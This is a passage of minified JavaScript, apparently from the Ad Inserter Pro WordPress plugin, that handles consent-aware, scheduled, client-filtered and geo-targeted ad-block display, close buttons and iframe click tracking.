if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="99af47b3d0",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="99af47b3d0",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
